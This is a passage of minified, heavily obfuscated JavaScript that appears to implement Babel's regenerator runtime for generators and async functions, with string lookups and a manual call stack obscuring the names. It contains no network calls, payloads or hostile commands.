DPc=this[HW()[ZF(jW)](n0,cs,zt)][zNc];if(f4(DPc[Kr()[GA(N4)].call(null,UM,Hg)],q1c)){var rwc=DPc[f4(typeof gQ()[K5(xU)],YX('',[][[]]))?gQ()[K5(ws)].call(null,PU,Yh,CY):gQ()[K5(c2)](Ag({}),U2,bR)];if(f4(C2()[H2(pU)].call(null,F4,t3c,LS,K2),rwc[qs()[D4(rA)](Xk,t3c,ws,OV,Ag(Ag(Mt)))])){var Ahc=rwc[f4(typeof HW()[ZF(MZ)],YX([],[][[]]))?HW()[ZF(OA)].apply(null,[qbc,K2,smc]):HW()[ZF(YA)](TV,Ag([]),Ww)];pMc(DPc);}var lRc;return X2.pop(),lRc=Ahc,lRc;}}throw new (Pn[HW()[ZF(I4)](rl,vV,Aj)])(E2(typeof Z0()[b0(VQ)],YX([],[][[]]))?Z0()[b0(VQ)](hV,hj,Ag({}),qY):Z0()[b0(FW)](sf,LR,fQ,Ut));},MV()[l2(c2)](sF,Ag(Mt),PZ),function Stc(j0c,W1c,zHc){X2.push(MP);this[dk()[k7c(pU)](Fl,S9,O2,Sj,c2,Jk)]=tg(Ln,[HW()[ZF(YW)](Kh,cs,Ck),vNc(j0c),Z0()[b0(cs)].call(null,cZ,Bs,c2,vV),W1c,MV()[l2(DW)].apply(null,[cZ,c2,pV]),zHc]);f4(MV()[l2(gA)](Wx,YW,qF),this[qs()[D4(CS)](CGc,sP,MZ,mW,FW)])&&(this[HW()[ZF(YA)].apply(null,[TV,Jk,N8])]=Uwc);var SPc;return X2.pop(),SPc=MHc,SPc;}]);var b9c;return X2.pop(),b9c=DKc,b9c;};var Uhc=function(DMc){"@babel/helpers - typeof";X2.push(DK);Uhc=Ix(C2()[H2(hx)].call(null,Tr,cLc,O2,OA),typeof Pn[gQ()[K5(rA)].apply(null,[Sj,Z5,P2])])&&Ix(MV()[l2(TU)].apply(null,[fZ,W4,kj]),typeof Pn[gQ()[K5(rA)](Sx,Z5,P2)][f4(typeof HW()[ZF(N4)],'undefined')?HW()[ZF(OA)](Y5,pU,fB):HW()[ZF(YW)](Kh,Ag({}),Lbc)])?function(NIc){return QVc.apply(this,[kI,arguments]);}:function(Axc){return QVc.apply(this,[QX,arguments]);};var BPc;return X2.pop(),BPc=Uhc(DMc),BPc;};var RNc=function(){"use strict";var D9c=function(nsc,LUc,Grc){return tqc.apply(this,[Q,arguments]);};var BYc=function(M5c,jRc,sKc,vPc){X2.push(w5);var X9c=jRc&&zFc(jRc[gQ()[K5(zF)](Z5,Zx,XS)],dKc)?jRc:dKc;var p1c=Pn[C2()[H2(xZ)](BM,Uh,MZ,hV)][rw()[dP(zU)](Wx,AJ,nA)](X9c[gQ()[K5(zF)].call(null,PU,Zx,XS)]);var X5c=new Fhc(vPc||[]);vBc(p1c,gQ()[K5(YA)](Ag(Ag(Mt)),jj,Ms),tg(Ln,[HW()[ZF(LS)].apply(null,[Ig,hV,KV]),J1c(M5c,sKc,X5c)]));var GSc;return X2.pop(),GSc=p1c,GSc;};var dKc=function(){};var cKc=function(){};var xYc=function(){};var A5c=function(zwc,t5c){function IDc(XYc,JSc,bDc,VPc){X2.push(Gv);var xzc=QVc(xG,[zwc[XYc],zwc,JSc]);if(E2(C2()[H2(pU)](F4,NK,LS,tr),xzc[E2(typeof qs()[D4(TF)],YX(f4(typeof MV()[l2(hx)],'undefined')?MV()[l2(O2)].call(null,Lv,BW,WH):MV()[l2(Mt)].call(null,vj,Ag(Ag(xZ)),DY),[][[]]))?qs()[D4(rA)](Xk,NK,ws,OV,Ag([])):qs()[D4(Mt)](c2,UM,k0,rl,MZ)])){var r9c=xzc[HW()[ZF(YA)](TV,A5,FIc)],xHc=r9c[HW()[ZF(LS)](Ig,PU,MF)];var HRc;return HRc=xHc&&Ix(HW()[ZF(SS)](ws,VQ,DB),Uhc(xHc))&&FMc.call(xHc,E2(typeof qs()[D4(Lk)],YX([],[][[]]))?qs()[D4(Sj)](FW,SJc,SS,jj,xU):qs()[D4(Mt)].call(null,YA,IY,OA,bF,B2))?t5c[f4(typeof Kr()[GA(Is)],'undefined')?Kr()[GA(hx)](LM,Il):Kr()[GA(VA)](X9,zM)](xHc[qs()[D4(Sj)](FW,SJc,SS,TU,Js)])[HW()[ZF(Lk)](Sx,Ag(Ag([])),Zcc)](function(nRc){X2.push(ZM);IDc(MV()[l2(gA)](Wx,B5,DV),nRc,bDc,VPc);X2.pop();},function(CHc){X2.push(tD);IDc(C2()[H2(pU)].call(null,F4,UM,LS,PU),CHc,bDc,VPc);X2.pop();}):t5c[Kr()[GA(VA)].apply(null,[X9,zM])](xHc)[HW()[ZF(Lk)].call(null,Sx,YA,Zcc)](function(qMc){X2.push(JB);r9c[HW()[ZF(LS)].apply(null,[Ig,pU,EW])]=qMc,bDc(r9c);X2.pop();},function(DBc){X2.push(q1);var GHc;return GHc=IDc(C2()[H2(pU)].call(null,F4,FK,LS,tW),DBc,bDc,VPc),X2.pop(),GHc;}),X2.pop(),HRc;}VPc(xzc[HW()[ZF(YA)](TV,Ag({}),FIc)]);X2.pop();}var WDc;X2.push(B0);vBc(this,E2(typeof gQ()[K5(Is)],'undefined')?gQ()[K5(YA)].call(null,JQ,jj,dpc):gQ()[K5(ws)].apply(null,[fQ,TV,K0]),tg(Ln,[HW()[ZF(LS)](Ig,Z9,Lg),function sHc(ABc,Ptc){var EBc=function(){return new t5c(function(lBc,cMc){IDc(ABc,Ptc,lBc,cMc);});};X2.push(WK);var rzc;return rzc=WDc=WDc?WDc[E2(typeof HW()[ZF(LS)],YX('',[][[]]))?HW()[ZF(Lk)].apply(null,[Sx,EX,L9]):HW()[ZF(OA)](mE,Ag(Ag(xZ)),pD)](EBc,EBc):EBc(),X2.pop(),rzc;}]));X2.pop();};var nPc=function(Msc){return tqc.apply(this,[v7,arguments]);};var xMc=function(FWc){return tqc.apply(this,[F6,arguments]);};var Fhc=function(H0c){X2.push(U7c);this[HW()[ZF(jW)](n0,Ag(Ag({})),Vg)]=[tg(Ln,[Kr()[GA(N4)].call(null,VCc,Hg),HW()[ZF(N4)].apply(null,[IY,zF,ds])])],H0c[Kr()[GA(Lk)](s5,gU)](nPc,this),this[rw()[dP(Lk)].call(null,zU,RZ,Ag(Ag([])))](Ag(cIc[hx]));X2.pop();};var Nhc=function(SNc){X2.push(fl);if(SNc||f4(MV()[l2(Mt)](vj,qY,ZU),SNc)){var z5c=SNc[AYc];if(z5c){var Wtc;return X2.pop(),Wtc=z5c.call(SNc),Wtc;}if(Ix(C2()[H2(hx)].call(null,Tr,r9,O2,OA),typeof SNc[MV()[l2(gA)].call(null,Wx,lk,xr)])){var Qwc;return X2.pop(),Qwc=SNc,Qwc;}if(Ag(Pn[MV()[l2(Lk)](DW,Ag(xZ),Bh)](SNc[Z0()[b0(xZ)].call(null,vf,Vk,Is,Ag(Ag(Mt)))]))){var pSc=Mx(Mt),qwc=function r5c(){X2.push(ZM);for(;Ur(++pSc,SNc[f4(typeof Z0()[b0(kx)],YX([],[][[]]))?Z0()[b0(FW)].call(null,XJc,ULc,Ag([]),zk):Z0()[b0(xZ)](vf,st,fQ,Ag({}))]);)if(FMc.call(SNc,pSc)){var Ihc;return r5c[HW()[ZF(LS)](Ig,MU,fX)]=SNc[pSc],r5c[MV()[l2(YA)].apply(null,[BOc,tW,GF])]=Ag(Mt),X2.pop(),Ihc=r5c,Ihc;}r5c[HW()[ZF(LS)](Ig,Ag(xZ),fX)]=WKc;r5c[MV()[l2(YA)].call(null,BOc,sF,GF)]=Ag(xZ);var jhc;return X2.pop(),jhc=r5c,jhc;};var C1c;return C1c=qwc[E2(typeof MV()[l2(cs)],YX([],[][[]]))?MV()[l2(gA)].apply(null,[Wx,OV,xr]):MV()[l2(O2)](s2,hx,jN)]=qwc,X2.pop(),C1c;}}throw new (Pn[E2(typeof Kr()[GA(JQ)],YX('',[][[]]))?Kr()[GA(U2)](Al,mW):Kr()[GA(hx)](xD,N9)])(YX(Uhc(SNc),MV()[l2(VA)](B2,Nt,zg)));};X2.push(AR);RNc=function V1c(){return kDc;};var WKc;var kDc={};var RBc=Pn[C2()[H2(xZ)](BM,vY,MZ,c2)][gQ()[K5(zF)](gA,Zx,C4)];var FMc=RBc[Kr()[GA(zU)].apply(null,[Rk,hV])];var vBc=Pn[C2()[H2(xZ)].apply(null,[BM,vY,MZ,lk])][E2(typeof dk()[k7c(cZ)],'undefined')?dk()[k7c(hx)].apply(null,[Rcc,mB,OA,Is,BW,Sx]):dk()[k7c(zF)](p0,Al,Wbc,lA,CQ,jj)]||function(Wqc,fZc,Fxc){return QVc.apply(this,[ZX,arguments]);};var UPc=Ix(C2()[H2(hx)](Tr,sf,O2,Sj),typeof Pn[E2(typeof gQ()[K5(JQ)],'undefined')?gQ()[K5(rA)](Ag(Ag(xZ)),Z5,Fj):gQ()[K5(ws)](PU,jnc,S7c)])?Pn[gQ()[K5(rA)].apply(null,[OV,Z5,Fj])]:{};var AYc=UPc[HW()[ZF(YW)](Kh,Nk,ZS)]||Kr()[GA(YA)].call(null,kr,lh);var JYc=UPc[Z0()[b0(N4)].call(null,mOc,UTc,JQ,Tk)]||HW()[ZF(gA)](CQ,YW,bs);var D5c=UPc[Kr()[GA(I4)](cU,BH)]||(E2(typeof MV()[l2(I4)],YX([],[][[]]))?MV()[l2(TF)].call(null,VA,EX,gx):MV()[l2(O2)](Kz,A5,SB));try{var kRc=X2.length;var I0c=Ag(Dq);D9c({},MV()[l2(Mt)].call(null,vj,MZ,sC));}catch(FRc){X2.splice(VU(kRc,Mt),Infinity,AR);D9c=function(t2c,Qqc,wgc){return QVc.apply(this,[Lq,arguments]);};}kDc[qs()[D4(U2)](Jcc,Vv,ws,fZ,Px)]=BYc;var ESc=qs()[D4(cZ)](v0,U0,OA,cs,lA);var phc=f4(typeof gQ()[K5(Tk)],YX([],[][[]]))?gQ()[K5(ws)](U2,bz,SJc):gQ()[K5(DW)](Ag(xZ),BW,Av);var k0c=gQ()[K5(Lk)].apply(null,[Nt,TU,xg]);var c9c=MV()[l2(YW)].call(null,Lk,Nt,Qc);var S0c={};var KYc={};D9c(KYc,AYc,function(){return QVc.apply(this,[LX,arguments]);});var VBc=Pn[C2()[H2(xZ)](BM,vY,MZ,cs)][qs()[D4(Js)](DB,KK,OA,RD,YW)];var wKc=VBc&&VBc(VBc(Nhc([])));wKc&&E2(wKc,RBc)&&FMc.call(wKc,AYc)&&(KYc=wKc);var W0c=xYc[gQ()[K5(zF)].apply(null,[bF,Zx,C4])]=dKc[gQ()[K5(zF)].apply(null,[Ag(Ag({})),Zx,C4])]=Pn[C2()[H2(xZ)].call(null,BM,vY,MZ,zU)][rw()[dP(zU)].apply(null,[Wx,v4,sF])](KYc);function Etc(U1c){X2.push(X1);[MV()[l2(gA)](Wx,Zx,lP),C2()[H2(pU)](F4,Mbc,LS,vr),f4(typeof HW()[ZF(kx)],YX('',[][[]]))?HW()[ZF(OA)](WR,jj,Xk):HW()[ZF(DW)](Sj,ws,Smc)][Kr()[GA(Lk)](rnc,gU)](function(BBc){D9c(U1c,BBc,function(m0c){var zKc;X2.push(wD);return zKc=this[gQ()[K5(YA)](MZ,jj,qw)](BBc,m0c),X2.pop(),zKc;});});X2.pop();}function J1c(T1c,rhc,h0c){var vRc=ESc;return function(MPc,sBc){X2.push(tY);if(f4(vRc,k0c))throw new (Pn[HW()[ZF(I4)].call(null,rl,Hg,Ps)])(gQ()[K5(VA)](Ag(Ag(xZ)),Tk,kZ));if(f4(vRc,c9c)){if(f4(C2()[H2(pU)](F4,LD,LS,pU),MPc))throw sBc;var lMc;return lMc=tg(Ln,[HW()[ZF(LS)](Ig,cZ,nF),WKc,MV()[l2(YA)](BOc,Ag([]),hW),Ag(cIc[hx])]),X2.pop(),lMc;}for(h0c[qs()[D4(CS)].call(null,CGc,AD,MZ,Z9,qY)]=MPc,h0c[HW()[ZF(YA)].apply(null,[TV,Sj,rTc])]=sBc;;){var ODc=h0c[dk()[k7c(pU)](Fl,GP,O2,jj,zk,zk)];if(ODc){var H9c=shc(ODc,h0c);if(H9c){if(f4(H9c,S0c))continue;var E0c;return X2.pop(),E0c=H9c,E0c;}}if(f4(MV()[l2(gA)](Wx,gA,RA),h0c[f4(typeof qs()[D4(Mt)],YX([],[][[]]))?qs()[D4(Mt)](Jk,BM,vh,rl,U2):qs()[D4(CS)](CGc,AD,MZ,Ut,jW)]))h0c[Kr()[GA(jW)](bdc,tW)]=h0c[E2(typeof gQ()[K5(TU)],YX('',[][[]]))?gQ()[K5(jW)].call(null,N4,jW,P2):gQ()[K5(ws)](xZ,jH,CK)]=h0c[HW()[ZF(YA)].call(null,TV,Ag(Mt),rTc)];else if(f4(C2()[H2(pU)].apply(null,[F4,LD,LS,c2]),h0c[qs()[D4(CS)].apply(null,[CGc,AD,MZ,MR,Mt])])){if(f4(vRc,ESc))throw vRc=c9c,h0c[E2(typeof HW()[ZF(jj)],YX([],[][[]]))?HW()[ZF(YA)].call(null,TV,K2,rTc):HW()[ZF(OA)](L9,OV,r0)];h0c[HW()[ZF(VA)].call(null,VA,sD,Dj)](h0c[HW()[ZF(YA)](TV,Z9,rTc)]);}else f4(HW()[ZF(DW)](Sj,Ag(xZ),IIc),h0c[qs()[D4(CS)](CGc,AD,MZ,sQ,Ag(Ag(Mt)))])&&h0c[C2()[H2(I4)].call(null,bv,sP,MZ,PU)](HW()[ZF(DW)].apply(null,[Sj,VA,IIc]),h0c[E2(typeof HW()[ZF(VA)],'undefined')?HW()[ZF(YA)].apply(null,[TV,vV,rTc]):HW()[ZF(OA)].call(null,Lz,Ag(Ag({})),CY)]);vRc=k0c;var Tzc=QVc(xG,[T1c,rhc,h0c]);if(f4(Kr()[GA(DW)].apply(null,[Lg,gA]),Tzc[f4(typeof qs()[D4(B2)],'undefined')?qs()[D4(Mt)](Q6c,YCc,DLc,A5,Ag(Mt)):qs()[D4(rA)].call(null,Xk,LD,ws,Z5,Sx)])){if(vRc=h0c[MV()[l2(YA)](BOc,Jk,hW)]?c9c:phc,f4(Tzc[HW()[ZF(YA)].apply(null,[TV,Lk,rTc])],S0c))continue;var dSc;return dSc=tg(Ln,[HW()[ZF(LS)](Ig,Ag(Mt),nF),Tzc[HW()[ZF(YA)](TV,Ag(Ag(xZ)),rTc)],MV()[l2(YA)].apply(null,[BOc,vV,hW]),h0c[MV()[l2(YA)](BOc,gA,hW)]]),X2.pop(),dSc;}f4(C2()[H2(pU)](F4,LD,LS,W4),Tzc[qs()[D4(rA)].call(null,Xk,LD,ws,zF,Ag({}))])&&(vRc=c9c,h0c[E2(typeof qs()[D4(Mt)],YX([],[][[]]))?qs()[D4(CS)](CGc,AD,MZ,YA,Ag(Ag(Mt))):qs()[D4(Mt)].call(null,mH,Iz,Zx,fZ,zU)]=f4(typeof C2()[H2(c2)],'undefined')?C2()[H2(MZ)](Fbc,LP,BH,Px):C2()[H2(pU)](F4,LD,LS,Ij),h0c[HW()[ZF(YA)](TV,EX,rTc)]=Tzc[HW()[ZF(YA)](TV,tr,rTc)]);}X2.pop();};}function shc(VDc,ARc){X2.push(p3c);var IKc=ARc[qs()[D4(CS)](CGc,z3c,MZ,vV,Z9)];var fBc=VDc[HW()[ZF(YW)].apply(null,[Kh,tW,tU])][IKc];if(f4(fBc,WKc)){var mhc;return ARc[dk()[k7c(pU)](Fl,bR,O2,vf,nA,SS)]=null,f4(C2()[H2(pU)].apply(null,[F4,A7c,LS,zU]),IKc)&&VDc[HW()[ZF(YW)].apply(null,[Kh,xZ,tU])][HW()[ZF(DW)].call(null,Sj,jj,Az)]&&(ARc[qs()[D4(CS)].call(null,CGc,z3c,MZ,OA,Q2)]=HW()[ZF(DW)].apply(null,[Sj,W4,Az]),ARc[HW()[ZF(YA)].call(null,TV,mD,xY)]=WKc,shc(VDc,ARc),f4(C2()[H2(pU)].call(null,F4,A7c,LS,OA),ARc[f4(typeof qs()[D4(Mt)],YX([],[][[]]))?qs()[D4(Mt)](YW,nE,zY,VQ,Ag(Mt)):qs()[D4(CS)](CGc,z3c,MZ,sQ,Ag(Ag({})))]))||E2(f4(typeof HW()[ZF(vr)],YX('',[][[]]))?HW()[ZF(OA)](Yh,Ag(Mt),Ipc):HW()[ZF(DW)].apply(null,[Sj,Kh,Az]),IKc)&&(ARc[qs()[D4(CS)](CGc,z3c,MZ,TLc,Ag(Ag([])))]=C2()[H2(pU)](F4,A7c,LS,Js),ARc[HW()[ZF(YA)](TV,gA,xY)]=new (Pn[Kr()[GA(U2)].call(null,z2,mW)])(YX(YX(gQ()[K5(N4)](rl,Px,Cj),IKc),E2(typeof rw()[dP(I4)],'undefined')?rw()[dP(YA)](A5,vW,kx):rw()[dP(MZ)](hCc,vf,Ag(Mt))))),X2.pop(),mhc=S0c,mhc;}var j1c=QVc(xG,[fBc,VDc[HW()[ZF(YW)](Kh,hV,tU)],ARc[f4(typeof HW()[ZF(TV)],YX([],[][[]]))?HW()[ZF(OA)].apply(null,[PE,Ag(Ag({})),Js]):HW()[ZF(YA)](TV,Ag(Ag({})),xY)]]);if(f4(C2()[H2(pU)](F4,A7c,LS,CQ),j1c[qs()[D4(rA)].call(null,Xk,A7c,ws,Mt,VQ)])){var czc;return ARc[qs()[D4(CS)].call(null,CGc,z3c,MZ,VQ,xU)]=C2()[H2(pU)].apply(null,[F4,A7c,LS,xZ]),ARc[HW()[ZF(YA)](TV,Nt,xY)]=j1c[E2(typeof HW()[ZF(FW)],YX('',[][[]]))?HW()[ZF(YA)].call(null,TV,B5,xY):HW()[ZF(OA)](fR,Ag(Ag([])),Mt)],ARc[dk()[k7c(pU)].apply(null,[Fl,bR,O2,OV,jW,Ag(Ag(xZ))])]=null,X2.pop(),czc=S0c,czc;}var stc=j1c[E2(typeof HW()[ZF(kW)],'undefined')?HW()[ZF(YA)].apply(null,[TV,xU,xY]):HW()[ZF(OA)].apply(null,[KK,Ag(xZ),KB])];var OMc;return OMc=stc?stc[MV()[l2(YA)].call(null,BOc,vj,sg)]?(ARc[VDc[E2(typeof Z0()[b0(cs)],YX('',[][[]]))?Z0()[b0(cs)](cZ,Ht,Nk,bU):Z0()[b0(FW)](j0,ZR,A5,Ag(Ag({})))]]=stc[HW()[ZF(LS)](Ig,LS,En)],ARc[MV()[l2(gA)](Wx,xU,v4)]=VDc[E2(typeof MV()[l2(mW)],YX([],[][[]]))?MV()[l2(DW)](cZ,jW,WU):MV()[l2(O2)].call(null,FW,U2,t7c)],E2(HW()[ZF(DW)].apply(null,[Sj,Is,Az]),ARc[qs()[D4(CS)](CGc,z3c,MZ,OA,sD)])&&(ARc[qs()[D4(CS)](CGc,z3c,MZ,c2,Ag(Ag(xZ)))]=MV()[l2(gA)](Wx,Px,v4),ARc[HW()[ZF(YA)].call(null,TV,RD,xY)]=WKc),ARc[dk()[k7c(pU)].call(null,Fl,bR,O2,gU,Ag([]),Ag([]))]=null,S0c):stc:(ARc[qs()[D4(CS)](CGc,z3c,MZ,MZ,mD)]=C2()[H2(pU)].apply(null,[F4,A7c,LS,cZ]),ARc[f4(typeof HW()[ZF(Mt)],YX([],[][[]]))?HW()[ZF(OA)].apply(null,[gY,Js,lv]):HW()[ZF(YA)](TV,gA,xY)]=new (Pn[Kr()[GA(U2)](z2,mW)])(Z0()[b0(Nk)].call(null,BK,Kx,Ag(Ag({})),A5)),ARc[dk()[k7c(pU)](Fl,bR,O2,Nt,I4,PU)]=null,S0c),X2.pop(),OMc;}cKc[gQ()[K5(zF)](Ag(Mt),Zx,C4)]=xYc;vBc(W0c,Kr()[GA(EX)].call(null,NF,X4),tg(Ln,[HW()[ZF(LS)].call(null,Ig,pj,zs),xYc,E2(typeof rw()[dP(YW)],YX('',[][[]]))?rw()[dP(U2)](OV,Og,Ag(Mt)):rw()[dP(MZ)].call(null,Cz,Mw,cZ),Ag(xZ)]));vBc(xYc,Kr()[GA(EX)].apply(null,[NF,X4]),tg(Ln,[HW()[ZF(LS)](Ig,jW,zs),cKc,rw()[dP(U2)].apply(null,[OV,Og,Ut]),Ag(xZ)]));cKc[rw()[dP(VA)].call(null,Sx,ls,pj)]=D9c(xYc,D5c,Kr()[GA(Nk)](wQ,Nt));kDc[gQ()[K5(B2)](hx,RD,wF)]=function(lSc){X2.push(vf);var THc=Ix(C2()[H2(hx)](Tr,IB,O2,rl),typeof lSc)&&lSc[Kr()[GA(EX)].apply(null,[Amc,X4])];var wRc;return wRc=Ag(Ag(THc))&&(f4(THc,cKc)||f4(Kr()[GA(Nk)].apply(null,[LR,Nt]),THc[f4(typeof rw()[dP(c2)],YX('',[][[]]))?rw()[dP(MZ)].apply(null,[OH,K1,zk]):rw()[dP(VA)](Sx,Qv,EX)]||THc[f4(typeof gQ()[K5(MZ)],YX('',[][[]]))?gQ()[K5(ws)](nA,cH,kW):gQ()[K5(zU)](lk,Iz,ndc)])),X2.pop(),wRc;};kDc[Kr()[GA(cs)](xO,MU)]=function(w1c){X2.push(mE);Pn[C2()[H2(xZ)].call(null,BM,IB,MZ,tr)][E2(typeof Z0()[b0(nv)],YX('',[][[]]))?Z0()[b0(c2)].apply(null,[N4,Ow,Ag(Mt),bF]):Z0()[b0(FW)](s9,YJc,Ag({}),DW)]?Pn[C2()[H2(xZ)](BM,IB,MZ,bU)][Z0()[b0(c2)].apply(null,[N4,Ow,YW,Ag(Ag(xZ))])](w1c,xYc):(w1c[qs()[D4(Px)].call(null,wbc,th,FW,rl,TU)]=xYc,D9c(w1c,D5c,Kr()[GA(Nk)](Ov,Nt)));w1c[gQ()[K5(zF)](lh,Zx,DE)]=Pn[E2(typeof C2()[H2(VQ)],YX([],[][[]]))?C2()[H2(xZ)](BM,IB,MZ,K2):C2()[H2(MZ)](bh,cs,R0,I4)][rw()[dP(zU)].apply(null,[Wx,WK,X4])](W0c);var YRc;return X2.pop(),YRc=w1c,YRc;};kDc[rw()[dP(jW)](hv,G2,Sx)]=function(fXc){return QVc.apply(this,[FX,arguments]);};Etc(A5c[gQ()[K5(zF)].apply(null,[bF,Zx,C4])]);D9c(A5c[gQ()[K5(zF)].apply(null,[pj,Zx,C4])],JYc,function(){return QVc.apply(this,[BG,arguments]);});kDc[Kr()[GA(c2)](S5,Hl)]=A5c;kDc[HW()[ZF(Nk)](vM,cZ,Nx)]=function(Vhc,BKc,v5c,ltc,F33){X2.push(Amc);f4(nbc(xZ),F33)&&(F33=Pn[E2(typeof MV()[l2(W4)],'undefined')?MV()[l2(jW)].call(null,JQ,rA,Uj):MV()[l2(O2)].apply(null,[OK,Z5,Mt])]);var qO3=new A5c(BYc(Vhc,BKc,v5c,ltc),F33);var nO3;return nO3=kDc[E2(typeof gQ()[K5(hV)],YX([],[][[]]))?gQ()[K5(B2)](Z9,RD,AZ):gQ()[K5(ws)].apply(null,[TU,UH,kf])](BKc)?qO3:qO3[E2(typeof MV()[l2(FW)],'undefined')?MV()[l2(gA)].apply(null,[Wx,TLc,WU]):MV()[l2(O2)](Rnc,TV,vTc)]()[HW()[ZF(Lk)](Sx,Ag([]),M4)](function(np3){X2.push(Jcc);var Ffc;return Ffc=np3[E2(typeof MV()[l2(I4)],'undefined')?MV()[l2(YA)](BOc,DW,tS):MV()[l2(O2)](r1,lk,pw)]?np3[HW()[ZF(LS)](Ig,Ag(Mt),Pj)]:qO3[MV()[l2(gA)].apply(null,[Wx,xZ,fK])](),X2.pop(),Ffc;}),X2.pop(),nO3;};Etc(W0c);D9c(W0c,D5c,HW()[ZF(cs)](sD,hV,Yg));D9c(W0c,AYc,function(){return QVc.apply(this,[UI,arguments]);});D9c(W0c,Z0()[b0(B2)].call(null,c2,tw,bF,YW),function(){return QVc.apply(this,[jn,arguments]);});kDc[E2(typeof MV()[l2(Is)],YX('',[][[]]))?MV()[l2(N4)](mD,Z5,x4):MV()[l2(O2)](zY,LS,nv)]=function(Adc){return cE.apply(this,[Rb,arguments]);};kDc[Z0()[b0(MU)].call(null,mW,rx,W4,Ag(xZ))]=Nhc;Fhc[gQ()[K5(zF)](Q2,Zx,C4)]=tg(Ln,[Kr()[GA(EX)](NF,X4),Fhc,rw()[dP(Lk)].apply(null,[zU,pW,tr]),function vL3(zfc){X2.push(xf);if(this[Z0()[b0(lk)].call(null,xU,Cg,LS,TV)]=xZ,this[MV()[l2(gA)].call(null,Wx,Ag(Mt),jt)]=xZ,this[E2(typeof Kr()[GA(zU)],'undefined')?Kr()[GA(jW)].call(null,Qv,tW):Kr()[GA(hx)].apply(null,[fw,EP])]=this[gQ()[K5(jW)](cs,jW,WA)]=WKc,this[f4(typeof MV()[l2(Sx)],'undefined')?MV()[l2(O2)](jw,Sj,K2):MV()[l2(YA)](BOc,pj,LF)]=Ag(cIc[Mt]),this[dk()[k7c(pU)](Fl,G1,O2,Is,zU,xZ)]=null,this[E2(typeof qs()[D4(MU)],YX(MV()[l2(Mt)](vj,W5,OI),[][[]]))?qs()[D4(CS)](CGc,c5,MZ,Lk,c2):qs()[D4(Mt)].apply(null,[HP,Nh,V0,CQ,jj])]=f4(typeof MV()[l2(N4)],'undefined')?MV()[l2(O2)](Sx,kW,Wz):MV()[l2(gA)].apply(null,[Wx,nv,jt]),this[HW()[ZF(YA)](TV,Ag([]),fY)]=WKc,this[HW()[ZF(jW)](n0,zk,IA)][Kr()[GA(Lk)](IW,gU)](xMc),Ag(zfc))for(var hT3 in this)f4(Z0()[b0(zU)].apply(null,[Js,hj,Ag(Mt),I4]),hT3[E2(typeof gQ()[K5(JQ)],YX([],[][[]]))?gQ()[K5(Mt)](vV,O2,pX):gQ()[K5(ws)](Ij,QK,GN)](xZ))&&FMc.call(this,hT3)&&Ag(Pn[E2(typeof MV()[l2(pj)],YX([],[][[]]))?MV()[l2(Lk)](DW,B2,lj):MV()[l2(O2)](Eh,bF,vr)](vk(hT3[gQ()[K5(kW)](Nt,Or,JW)](Mt))))&&(this[hT3]=WKc);X2.pop();},Z0()[b0(wW)](vOc,NS,nA,rA),function(){return cE.apply(this,[x3,arguments]);},HW()[ZF(VA)](VA,hV,j2),function x63(Ln3){X2.push(cN);if(this[MV()[l2(YA)].call(null,BOc,TLc,bs)])throw Ln3;var t8c=this;function Q33(S73,g33){X2.push(zH);m33[qs()[D4(rA)](Xk,N3c,ws,I4,kx)]=C2()[H2(pU)](F4,N3c,LS,Tk);m33[HW()[ZF(YA)](TV,Ag({}),VD)]=Ln3;t8c[MV()[l2(gA)](Wx,Ag(Ag([])),K6)]=S73;g33&&(t8c[qs()[D4(CS)].call(null,CGc,DCc,MZ,tr,PU)]=MV()[l2(gA)].apply(null,[Wx,Q2,K6]),t8c[HW()[ZF(YA)].call(null,TV,wW,VD)]=WKc);var fm3;return X2.pop(),fm3=Ag(Ag(g33)),fm3;}for(var z8c=VU(this[HW()[ZF(jW)](n0,sD,Dr)][Z0()[b0(xZ)].call(null,vf,V4,gU,MR)],cIc[Mt]);XN(z8c,xZ);--z8c){var Cd3=this[HW()[ZF(jW)](n0,Ag(Ag({})),Dr)][z8c],m33=Cd3[gQ()[K5(c2)].apply(null,[tW,U2,g7c])];if(f4(E2(typeof HW()[ZF(Eg)],YX([],[][[]]))?HW()[ZF(N4)].call(null,IY,zU,CA):HW()[ZF(OA)](DW,DW,x0),Cd3[Kr()[GA(N4)](Mcc,Hg)])){var O33;return O33=Q33(rw()[dP(Nk)](nv,rY,kW)),X2.pop(),O33;}if(YP(Cd3[Kr()[GA(N4)].apply(null,[Mcc,Hg])],this[Z0()[b0(lk)].call(null,xU,NW,tr,Ag(Ag(Mt)))])){var vO3=FMc.call(Cd3,gQ()[K5(Nk)](lk,Z9,k0)),WEc=FMc.call(Cd3,gQ()[K5(cs)](wW,mOc,ES));if(vO3&&WEc){if(Ur(this[Z0()[b0(lk)](xU,NW,vf,Px)],Cd3[f4(typeof gQ()[K5(OA)],'undefined')?gQ()[K5(ws)](Ag([]),sN,Qj):gQ()[K5(Nk)].call(null,Lk,Z9,k0)])){var SO3;return SO3=Q33(Cd3[gQ()[K5(Nk)](vf,Z9,k0)],Ag(cIc[hx])),X2.pop(),SO3;}if(Ur(this[Z0()[b0(lk)].call(null,xU,NW,Ag(Ag([])),Tk)],Cd3[gQ()[K5(cs)].apply(null,[EX,mOc,ES])])){var AC3;return AC3=Q33(Cd3[gQ()[K5(cs)].call(null,mD,mOc,ES)]),X2.pop(),AC3;}}else if(vO3){if(Ur(this[f4(typeof Z0()[b0(Ut)],YX([],[][[]]))?Z0()[b0(FW)](M0,BM,Ag(Ag(xZ)),gA):Z0()[b0(lk)](xU,NW,Or,BW)],Cd3[gQ()[K5(Nk)].call(null,TF,Z9,k0)])){var bC3;return bC3=Q33(Cd3[gQ()[K5(Nk)](Z9,Z9,k0)],Ag(xZ)),X2.pop(),bC3;}}else{if(Ag(WEc))throw new (Pn[HW()[ZF(I4)].apply(null,[rl,YA,Og])])(E2(typeof HW()[ZF(fQ)],YX('',[][[]]))?HW()[ZF(c2)](qY,Ag(xZ),Rf):HW()[ZF(OA)](U1,Ag(Ag(Mt)),gM));if(Ur(this[Z0()[b0(lk)].apply(null,[xU,NW,Ag(xZ),kx])],Cd3[f4(typeof gQ()[K5(TF)],YX('',[][[]]))?gQ()[K5(ws)].call(null,Ag([]),Fl,Xk):gQ()[K5(cs)].call(null,OV,mOc,ES)])){var Vn3;return Vn3=Q33(Cd3[gQ()[K5(cs)].call(null,TV,mOc,ES)]),X2.pop(),Vn3;}}}}X2.pop();},C2()[H2(I4)].call(null,bv,C0,MZ,sF),function REc(wfc,Oc3){X2.push(gE);for(var kd3=VU(this[HW()[ZF(jW)].apply(null,[n0,c2,qV])][Z0()[b0(xZ)](vf,xf,vr,rA)],Mt);XN(kd3,xZ);--kd3){var 